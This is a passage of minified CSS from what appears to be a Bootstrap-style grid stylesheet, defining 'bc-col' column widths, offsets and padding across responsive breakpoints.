l-6,.bc-col-xl-7,.bc-col-xl-8,.bc-col-xl-9,.bc-col-xl-10,.bc-col-xl-11,.bc-col-xl-12,.bc-col-xl,.bc-col-xl-auto,.bc-col-xxl-1,.bc-col-xxl-2,.bc-col-xxl-3,.bc-col-xxl-4,.bc-col-xxl-5,.bc-col-xxl-6,.bc-col-xxl-7,.bc-col-xxl-8,.bc-col-xxl-9,.bc-col-xxl-10,.bc-col-xxl-11,.bc-col-xxl-12,.bc-col-xxl,.bc-col-xxl-auto{position:relative;width:100%}.bc-col-auto{flex:0 0 auto;width:auto;max-width:100%}.bc-col-1{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-2{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-3{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 25%;max-width:25%}.bc-col-4{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-5{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-6{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 50%;max-width:50%}.bc-col-7{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-8{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-9{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 75%;max-width:75%}.bc-col-10{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-11{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-12{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 100%;max-width:100%}.bc-offset-1{margin-inline-start:8.3333333333%}.bc-offset-2{margin-inline-start:16.6666666667%}.bc-offset-3{margin-inline-start:25%}.bc-offset-4{margin-inline-start:33.3333333333%}.bc-offset-5{margin-inline-start:41.6666666667%}.bc-offset-6{margin-inline-start:50%}.bc-offset-7{margin-inline-start:58.3333333333%}.bc-offset-8{margin-inline-start:66.6666666667%}.bc-offset-9{margin-inline-start:75%}.bc-offset-10{margin-inline-start:83.3333333333%}.bc-offset-11{margin-inline-start:91.6666666667%}@media(min-width: 0){.bc-col-xs-1{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-2{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-3{flex:0 0 50%;max-width:50%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-4{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-5{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-6{flex:0 0 100%;max-width:100%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(max-width: 575px){.bc-offset-xs-1{flex:0 0 16.6666666667%;margin-left:16.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-2{flex:0 0 33.3333333333%;margin-left:33.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-3{flex:0 0 50%;margin-left:50%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-4{flex:0 0 66.6666666667%;margin-left:66.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-5{flex:0 0 83.3333333333%;margin-left:83.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-6{flex:0 0 100%;margin-left:100%;padding:0 6px}}@media(min-width: 576px){.bc-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-3{flex:0 0 25%;max-width:25%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-6{flex:0 0 50%;max-width:50%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-9{flex:0 0 75%;max-width:75%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-12{flex:0 0 100%;max-width:100%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-3{flex:0 0 25%;max-width:25%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-6{flex:0 0 50%;max-width:50%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-9{flex:0 0 75%;max-width:75%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-12{flex:0 0 100%;max-width:100%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-3{flex:0 0 25%;max-width:25%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-6{flex:0 0 50%;max-width:50%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-9{flex:0 0 75%;max-width:75%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-12{flex:0 0 100%;max-width:100%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-3{flex:0 0 25%;max-width:25%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-6{flex:0 0 50%;max-width:50%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-9{flex:0 0 75%;max-width:75%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-12{flex:0 0 100%;max-width:100%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-3{flex:0 0 25%;max-width:25%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-6{flex:0 0 50%;max-width:50%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-9{flex:0 0 